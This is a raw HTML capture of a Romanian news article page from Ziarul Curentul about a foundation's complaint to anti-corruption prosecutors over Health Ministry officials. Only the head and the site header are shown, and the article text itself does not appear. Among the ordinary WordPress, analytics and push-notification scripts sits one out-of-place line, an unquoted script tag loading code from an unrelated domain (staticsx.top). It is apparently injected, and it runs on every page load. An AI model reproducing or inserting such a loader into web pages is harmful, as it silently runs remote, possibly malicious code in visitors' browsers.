

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/
body_size: 28434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății" />
	<meta property="og:description" content="Fundația pentru Apărarea Cetățenilor Împotriva Abuzurilor Statului (FACIAS) a sesizat DNA, împotriva funcționarilor din Ministerul Sănătății care au semnat o adresă oficială în care neagă existența unor contracte încheiate cu furnizorii de vaccinuri împotriva COVID-19. Concret, semnatarii adresei au atestat împrejurări nereale privind inexistența acestor contracte, consecutiv acțiunii de includere a informațiilor despre aceste contracte [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2022-08-05T06:27:17+00:00" />
	<meta property="article:modified_time" content="2022-08-05T21:17:35+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="913" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Andrei Paraschiv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Andrei Paraschiv" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/","url":"https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/","name":"Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png","datePublished":"2022-08-05T06:27:17+00:00","dateModified":"2022-08-05T21:17:35+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png","width":1024,"height":913},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352","name":"Andrei Paraschiv","url":"https://www.curentul.info/autor/andrei-paraschiv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății" href="https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"08b183d6a0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/628155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=628155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"fcc1a6e1fa","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/",
                                "name": "Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Andrei Paraschiv', 
	'aiwp_dim_2': '2022', 
	'aiwp_dim_3': '2022-08', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-628155 single-format-standard cookies-not-set fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69712c9bf0e8f_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
